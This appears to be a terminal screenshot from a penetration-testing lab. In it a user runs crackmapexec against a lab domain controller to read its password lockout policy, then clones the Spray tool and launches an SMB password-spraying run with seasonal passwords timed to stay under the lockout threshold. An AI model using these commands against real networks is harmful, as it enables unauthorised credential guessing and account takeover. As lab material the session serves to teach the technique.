 jeff@jefflab-kali01: ~/Spray
jeff@jefflab-kali01:~/Spray$ crackmapexec smb 192.168.29.138 -u jeff -p P@ssword --pass-pol
CME 192.168.29.138:445 JEFFLAB-DC03 [*] Windows 10.0 Build 14393 (name:JEFFLAB-DC03) (domain:JEFFLAB)
CME 192.168.29.138:445 JEFFLAB-DC03 [+] JEFFLAB\jeff:P@ssword (Pwn3d!)
CME 192.168.29.138:445 JEFFLAB-DC03 [+] Dumping password policy
CME 192.168.29.138:445 JEFFLAB-DC03 Minimum password length: 0
CME 192.168.29.138:445 JEFFLAB-DC03 Password history length: 0
CME 192.168.29.138:445 JEFFLAB-DC03 Maximum password age: Not Set
CME 192.168.29.138:445 JEFFLAB-DC03 Minimum password age: None
CME 192.168.29.138:445 JEFFLAB-DC03 Account lockout threshold: 10
CME 192.168.29.138:445 JEFFLAB-DC03 Account lockout duration: 30
[*] KTHXBYE!
jeff@jefflab-kali01:~/Spray$ git clone https://github.com/SpiderLabs/Spray.git
Cloning into 'Spray'...
remote: Counting objects: 85, done.
remote: Compressing objects: 100% (3/3), done.
remote: Total 85 (delta 0), reused 1 (delta 0), pack-reused 82
Unpacking objects: 100% (85/85), done.
jeff@jefflab-kali01:~/Spray$ sudo ./spray.sh -smb 192.168.29.138 users.txt passwords.txt 8 30 jefflab
Spray 2.1 the Password Sprayer by Jacob Wilkin(Greenwolf)
09:45:01 Spraying with password: Users Username
09:45:04 Spraying with password: Spring2018
09:45:06 Spraying with password: Summer2018
09:45:10 Spraying with password: Winter2018
09:45:12 Spraying with password: Fall2018
09:45:15 Spraying with password: Autumn2018